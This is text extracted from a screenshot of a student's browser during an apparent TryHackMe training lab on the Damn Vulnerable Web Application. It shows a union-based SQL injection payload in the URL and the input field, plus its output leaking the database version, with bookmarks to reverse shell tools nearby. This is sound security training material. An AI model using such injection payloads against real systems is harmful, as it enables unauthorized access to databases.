 Mail - Anthony B. Oliva - O
(2) General (CS298 - Introc
Lab05.mp4
TryHackMe | DVWA
THM Browser-Based
Academic Transcript
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=904c18a9b0c3ea8a&proxyIP=10.10.203.214&resize=remote
Applications Places System
Tue 8 Nov, 19:24 AttackBox IP:10.10.203.214
Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
Vulnerability: SQL Inject
10.10.255.227/vulnerabilities/sqli/?id='+UNION+SELECT+%40%40version%2C+NULL%23&Submit=Submit#
TryHackMe | Learn Cy...
TryHackMe Support
Offline CyberChef
Revshell Generator
Reverse Shell Cheat S...
GitHub - swisskyrepo/...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT @@version, NULL#
First name: 5.5.61-0ubuntu0.14.04.1
Surname:
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/